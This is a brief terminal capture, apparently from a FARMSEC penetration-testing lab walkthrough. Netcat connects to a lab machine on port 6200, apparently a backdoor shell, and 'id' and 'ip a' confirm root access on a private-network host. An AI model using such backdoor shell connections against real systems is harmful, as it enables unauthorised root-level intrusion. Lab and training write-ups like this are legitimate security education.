 └─# nc 192.168.11.110 6200
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default q
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default
link/ether fa:74:d9:c9:5a:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.110/23 brd 192.168.11.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
FARMSEC
WWW.FARMSEC.ORG